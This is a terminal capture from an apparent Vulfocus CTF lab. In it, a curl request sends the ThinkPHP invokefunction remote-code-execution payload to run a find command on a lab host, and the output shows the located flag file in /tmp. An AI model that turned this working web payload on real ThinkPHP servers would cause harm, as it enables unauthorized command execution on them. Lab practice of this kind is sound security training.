 ┌──(kali㉿kali-attacker)-[~/ctf-games/fofapro/vulfocus]
└─$     curl 'http://10.37.133.3:39365/index.php?s=index/\think\app/invokefunction&function=call_user_func_arra
y&vars%5B0%5D=system&vars%5B1%5D%5B%5D=find%20%2F%20-name%20%27%2Aflag%2A%27'
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.3/tty/ttyS3/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.1/tty/ttyS1/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.2/tty/ttyS2/flags
/sys/devices/platform/serial8250/serial8250:0/serial8250:0.0/tty/ttyS0/flags
/sys/devices/virtual/net/eth0/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/tmp/flag-{bmh8b59ed0c-3042-499e-9a2d-ef93c0e1ec87}
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
/usr/local/lib/php/build/ax_check_compile_flag.m4
/usr/local/lib/php/build/ax_check_compile_flag.m4